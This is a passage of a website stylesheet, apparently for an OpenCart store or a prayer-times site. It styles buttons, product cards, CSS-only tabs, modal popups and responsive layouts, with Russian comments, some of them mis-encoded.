	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {

}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

}

/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
background: #fff;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
    margin-bottom: 20px;
    overflow: hidden;
        margin: 0px 10px;
}
#filtrf {
    padding-top: 20px;
    padding-bottom: 10px;
}
#svmaket5 {

    color: #232323;
    text-transform: uppercase;
    font-size: 28px;
}

#svmaket4 {
    padding: 50px 15px 30px 15px;
}

#svmaket7 {
    border-left: 2px solid #fed83a;
    height: 50px;
    max-width: 5px;
    margin: 0 auto;
}

#svmaket10 {
    border: 1px solid #bdb9b9;
    overflow: hidden;
    padding: 15px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 300px;

    background: #fed83a;
}

#svmaket10:hover {
    background: #1b1b1b;
}

#svmaket010 a:hover {
    color: #fff;
}
#svmaket6 {
    color: #a29d9d;
    max-width: 500px;
    font-size: 19px;
    padding: 5px 0 10px 0;
}

#svmaket8 {

    color: #a29d9d;
    text-transform: uppercase;
    font-size: 27px;
    padding: 0 10px;
    text-align: center;
}

.owl-pagination {
    display: none;
}

.name {
    text-align: center;
    text-transform: uppercase;
}
ul.breadcrumb a {
    color: #22b269;
}
.product-thumb .image {
	text-align: center;
    background: #fff;
    padding-bottom: 10px;
}
.product-thumb .image a {
	display: block;
	
}
.product-thumb .image a:hover {
	opacity: 0.8;
}


.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-thumb .caption {
	padding: 0 20px;
	min-height: 180px;
	text-align: left;
	    background: #fff;
	        padding-bottom: 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
color: #000;
    font-weight: bold;
    overflow: hidden;
    min-height: 45px;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}


#progname2 {
    font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#whiteblockkart {
    background: url(/cantermenu-min.png) center top no-repeat;
    min-height: 631px;
    text-align: left;
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

/*OPENCART.PRO*/

/*img category*/
.imgcategory .product-thumb.transition > h4 {
	padding-left: 10px;
}


/* Базовый контейнер табов */
.tabs {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	    text-align: center;
}
/* Стили секций с содержанием */
.tabs>section {
	display: none;
	padding: 15px;
}
.tabs>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabs>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabs>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 20px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabs>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabs>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabs>input:checked+label {
color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}
/* Активация секций с помощью псевдокласса :checked */
#tab86:checked~#content-tab86, #tab87:checked~#content-tab87, #tab88:checked~#content-tab88, #tab89:checked~#content-tab89, #tab90:checked~#content-tab90 {
	display: block;
}

/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/
 
@media screen and (max-width: 680px) {
	.tabs>label {
		font-size: 0;
	}
	.tabs>label:before {
		margin: 0;
		font-size: 18px;
	}
}
/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/
@media screen and (max-width: 400px) {
	.tabs>label {
		padding: 15px;
	}
}

.tabram {
    border: 1px solid #e4e2e2;
    border-radius: 30px;
    margin-bottom: 30px;
}



/* Базовый контейнер табов */
.tabss {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	text-align: center;
}
/* Стили секций с содержанием */
.tabss>section {
	display: none;
	padding: 15px;
}
.tabss>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabss>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabss>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 38px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabss>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabss>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabss>input:checked+label {
color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}


/* Активация секций с помощью псевдокласса :checked */
#tab1ned:checked~#contents-tab1ned, #tab2ned:checked~#contents-tab2ned, #tab3ned:checked~#contents-tab3ned, #tab4ned:checked~#contents-tab4ned {
	display: block;
}
/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/

/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/

#muslimreklama1 {
    background: #ffffff;
    padding: 40px 40px;
    margin: 25px -15px 25px -15px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 11px 14px 75px 5px rgb(199 196 196 / 40%);
}
#voproskviz4 {
    font-weight: 500;
    text-align: center;
    max-width: 800px;
    margin: 10px auto 20px auto;
}
div#voproskviz5 a {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    font-weight: bold;
    overflow: hidden;
    margin: 0 auto;
    max-width: fit-content;
    display: block;
}
#preimcpa {
    max-width: 900px;
    margin: 10px auto 10px auto;
}
#voproskviz {
    color: #656565;
    font-size: 25px;
    font-weight: 800;
    text-align: center;
    padding: 0 0 5px 0;
}
#voproskviz2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto 20px auto;
}

#voproskviz2 {
    font-weight: 500;
}
#voproskviz3 {
    font-weight: 500;
    margin: 0 0 5px 0;
}
#voproskviz3 i.fa.fa-check-circle {
    color: #22b269;
    font-size: 19px;
}
#muslimreklamadesc2 a {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
    line-height: 1;
}
#muslimreklamadesc2 {
    padding: 20px 0 10px 0;
}
#muslimreklamadesc4 a {
    display: block;
    background: #22b269;
    color: #fff;
    text-align: center;
    max-width: 200px;
    line-height: 60px;
    border-radius: 500px;
    font-weight: 900;
    font-size: 20px;
    margin: 0 auto;
}
#muslimreklamadesc1 img {
    width: 100%;
}
#muslimreklamadesc1 {
    max-width: 250px;
}
#muslimreklamadesc5 {
    max-width: 250px;
    text-align: center;
    margin: 10px auto 0 auto;
    font-size: 14px;
}
#muslimreklamadesc4 {
    margin: 35px 0 0 0;
}
#muslimreklamadesc5 a {
    font-weight: 900;
}
#muslimreklama1 b {
    font-weight: 900;
}
#voproskviz img {
    width: 25px;
}
/* TALIPOV.BZ */
@media (max-width: 1220px) {
    
    #zagmenu {
    width: 100%;
    float: none;
    font-size: 20px;
    text-align: center;
    padding-bottom: 15px;
}
    
    
    #vremyamenu {
    width: 110px;
    float: none;
    margin: 0 auto;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 15px;
    color: #000;
    font-size: 17px;
    min-height: 78px;
}

#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
    font-size: 12px;
    color: #949393;
}
    
}
















/* Р‘Р°Р·РѕРІС‹Рµ СЃС‚РёР»Рё СЃР»РѕСЏ Р·Р°С‚РµРјРЅРµРЅРёСЏ Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР°  */
.overlay2 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* С„РѕРЅ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕС†РёР·РёРѕРЅРёСЂРѕРІР°РЅРёРµ */
    cursor: default; /* С‚РёРї РєСѓСЂСЃР°СЂР° */
}
/* Р°РєС‚РёРІРёСЂСѓРµРј СЃР»РѕР№ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
.overlay2:target {
    display: block;
}
/* СЃС‚РёР»Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР° */
.popup2 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 17px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 320px;
/* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕР·РёС†РёРѕРЅРёСЂРѕРІР°РЅРёРµ, РѕРєРЅРѕ СЃС‚Р°Р±РёР»СЊРЅРѕ РїСЂРё РїСЂРѕРєСЂСѓС‚РєРµ */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #fefefe;
/* СЃРєСЂСѓРіР»РµРЅРёРµ СѓРіР»РѕРІ */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
/* РІРЅРµС€РЅСЏСЏ С‚РµРЅСЊ */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* Р°РєС‚РёРІРёСЂСѓРµРј РјРѕРґР°Р»СЊРЅС‹Р№ Р±Р»РѕРє */
.overlay2:target+.popup2 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* С„РѕСЂРјРёСЂСѓРµРј РєРЅРѕРїРєСѓ Р·Р°РєСЂС‹С‚РёСЏ */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}

.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* РёР·РѕР±СЂР°Р¶РµРЅРёСЏ РІРЅСѓС‚СЂРё РѕРєРЅР° */
.popup2 img {
    width: 100%;
    height: auto;
}
/* РјРёРЅРёР°С‚СЋСЂС‹ СЃР»РµРІР°/СЃРїСЂР°РІР° */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* СЌР»РµРјРµРЅС‚С‹ Рј-РјРµРґРёР°, С„СЂРµР№РјС‹ */
.popup2 embed, 
.popup2 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup2 h2 { /* Р·Р°РіРѕР»РѕРІРѕРє 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* РїР°СЂР°РіСЂР°С„С‹ */
.popup2 p {margin: 0; padding: 5px 0}

input, textarea {outline:none;}
input:active, textarea:active {outline:none;}
:focus {outline:none;}
textarea {resize:none;}
textarea {resize:vertical;}
textarea {resize:horizontal;}


/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.85);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 350px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #22b269;;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup embed, 
.popup iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* параграфы */
.popup p {margin: 0; padding: 5px 0}


@media (max-width: 1200px) {
    
        #predlbash01 {
    max-width: 250px;
    margin: 20px auto;
}
#fotoobzor {
    display: none;
}
#menusverhu {
    position: relative;
}
#fotoobzor3 {
    display: none;
}
#cartosn {
    padding-top: 5px;
    padding-bottom: 15px;
    color: #075aba;
    text-align: left;
    padding-left: 30px;
}
#telefbash {
padding: 0px;
    
        text-align: right;
    font-size: 19px;
    color: #000;
    padding-top: 5px;
    padding-bottom: 15px;
    padding-right: 30px;
}
#verh {
    padding-top: 0px;
}
#verh2 {
    padding-top: 0px;
}
.grid {
    max-width: 370px;
}
#cocosn {
    text-align: center;
    padding-top: 220px;
}
ul.nav.navbar-nav {
    max-width: 680px;
    margin: 0 auto;
}


#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    padding-bottom: 10px;
}

#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 15px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#textbash2 {
    padding-top: 70px;
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: justify;
}
#stan0 {
    min-height: 580px;
}
li.myssylk2 {
    margin-top: 3px;
    margin: 10px auto 0px auto;
}
div#tokar3 {
    margin: 0px auto;
}
#vtorstroka {
    color: #8f8f9d;
    font-size: 17px;
     
    padding-top: 10px;
    padding-left: 25px;
}
#trlv {
    min-height: 220px;
    margin: 10px 10px;
}

}
@media (max-width: 1150px) {



#glav2 {
    padding-left: 0px;
}
#katrf {
    max-width: 590px;
    margin: 0px auto 25px auto;
}
#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
    font-size: 17px;
}
#zagrf5 {
    font-size: 17px;
    padding-bottom: 20px;
}
.kvota4 {
    min-height: 60px;
}
}
@media (max-width: 1000px) {
    
    
    #sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 13px;
}
    
    #socc {
    max-width:90px;
    margin: 0 auto;
}

span.vibb {
    display: none;
}

#email {
    text-align: center;
    padding-top: 5px;
    padding-bottom: 10px;
}

#cocosn {
    display: none;
}
#fotoobzor {
    display: none;
}

#fotoobzor3 {
    display: none;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
    min-height: 215px;
    width: 100%;
    overflow: hidden;

}
    
}
@media (max-width: 991px) {
    
    #treks {
    display: none;
}
#blokzakaz {
    margin: 0 auto;
    float: none;
}
#glav2 {
    max-width: 100%;
}
#napol {
    max-width: 535px;
    float: none;
    margin: 0 auto;
    text-align: center;
}

img.partkl {
    margin-top: 10px;
    max-width: 220px;
}

.grid {
    padding: 0em 0 4em;
}
#textbash2 {
    padding-top: 5px;
    padding-bottom: 30px;
}
#usltov {
    text-align: center;
}
#usltov3 {
    margin: 0 auto;
}
#usltov2 {
    min-height: 135px;
}
#usltov {
    min-height: 420px;
}
#usltov111 {
    padding-top: 0px;
}
#usltov77 {
    min-height: 350px;
}
}
@media (max-width: 800px) {
    
    footer {
    text-align: center;
}
    
}


@media (min-width: 1200px) {
    
#fotoobzormob {
    display: none;
}

#fotoobzor3mob {
    display: none;
}
}

#fotoobzormob {
    padding-top: 10px;
    padding-bottom: 10px;
}

#fotoobzor3mob {
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (max-width: 992px) {
    #namazmobversiya {
    display: block;
}
#namazkompversiya {
    display: none;
}


}
@media (max-width: 767px) {
    .list-group2 {
    margin-left: 0px;
    margin-top: 20px;
}
    #telefbash {
    text-align: center;
    padding-right: 0px;
}
#cartosn {
    text-align: center;
    padding-left: 0px;
}
.navbar-toggle {
    border-radius: 0px;
    margin-top: 0px;
}
.nav>li {
    text-align: center;
    display: block;
    position: relative;
}
.overlay:target+.popup {
    top: 5%;
}
}


@media (max-width: 500px) {

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
}
@media (max-width: 767px) {
    figure.effect-layla h2 {
    padding-top: 5px;
}
figure.effect-layla p {
    opacity: 1;
        -webkit-transition: none;
    transition: none;
    padding: 0px;
}
#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 14px;
    padding-bottom: 15px;
}
ul.navy.nav-tabs {
    display: block;
    overflow: hidden;
    width: 103px;
    height: auto;
    text-align: center;
    margin: 15px auto;
    padding-left: 0px;
}
.navy>li {
    min-height: 40px;
    max-width:200px;
    margin:0 auto;
}
.popup4 {
    position: absolute;
}
}


/* NAMAZ.TOP */
@media (max-width: 1132px) {
    
}

/* NAMAZ.TOP */
@media (max-width: 992px) {
    #logo {
    margin: 30px auto 20px auto;
}
#vnutrstr {
    text-align: center;
}
#verh3 h1 {
    font-size: 40px;
}
#socsss {
    margin: 35px auto 30px auto;
    max-width: 200px;
}
#glav {
    padding-top: 20px;
}
#vidprosm0 {
    margin: 75px 0 0 0;
}
#muslimsdvig {
    position: absolute;
    top: 190px;
    left: 40px;
}
#pervblok {
    margin: 50px 0 0 0;
}
#tokar {
    max-width: 100%;
    margin: 0 0 0 20px;
}
#vtorbl {
    margin: 40px auto 40px auto;
}
#bloknampr {
    text-align: center;
    margin: 0 0 40px 0;
}
#pervblok1 {
    text-align: center;
}
#pervblok2 {
    margin: 0 auto;
    max-width: 400px;
}
#pervblok3 {
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: center;
}
#pervblok {
    background: url(/image/namf1.jpg) 25% top no-repeat;
}
figcaption h2 {
    font-size: 24px;
}
#minvfoot {
    padding: 0 0 20px 0;
}
.grids {
    max-width: 400px;
    margin: 0 auto 20px auto;
}
#zagfoot {
    margin: 0 auto;
}
}

/* NAMAZ.TOP */
@media (max-width: 768px) {
  #logo {
    margin: 0px auto 0px auto;
}
#muslimreklama1 {
    margin: 25px -15px 0px -15px;
}
#muslimreklamadesc1 {
    max-width: 250px;
    margin: 0 auto;
}
#muslimreklamadesc2 a {
    font-size: 22px;
}
#muslimreklamadesc1 {
    max-width: 200px;
    margin: 0 auto;
}
#namvr {
    position: relative;
    width: 150px;
    top: 50px;
    margin: 0 auto;
    left: 0;
}
#namvr img {
    width: 150px;
}
#socsss {
    margin: 15px auto 10px auto;
    max-width: 200px;
}
#glav h1 {
    font-size: 40px;
    line-height: 0.9;
}
#vidprosm0 {
    margin: 75px auto 0 auto;
}
#glav {
    max-width: 400px;
    margin: 0 auto;
}
#muslimsdvig {
    position: relative;
    width: 150px;
    top: 70px;
    margin: 0 auto;
    left: 0;
}
#muslimsdvig img {
    width: 150px;
}
#vidprosm0 {
    margin: -15px auto 0 auto;
}
#verh2 {
    background: url(/image/gidro.jpg) 45% top no-repeat;
}
#pervblok2 {
    font-size: 40px;
}
}

/* NAMAZ.TOP */
@media (max-width: 576px) {
   #glav h1 {
    font-size: 35px;
} 
#vidprosm14 table tr.odin.active {
    padding: 7px 0;
    height: 60px;
}
#verh3 h1 {
    font-size: 35px;
}
.list-group2 {
    max-width: 400px;
    margin: 30px auto 0 auto;
        text-align: center;
}
.breadcrumb {
    text-align: left;
}
h2 {
    line-height: 1;
}
ul.breadcrumb {
    display: none;
}
#content {
    max-width: 400px;
    margin: 0 auto;
}
#glav2 {
    font-size: 20px;
}
#glav3 {
    font-size: 15px;
}
#pervblok2 {
    font-size: 35px;
}
#pervblok3 {
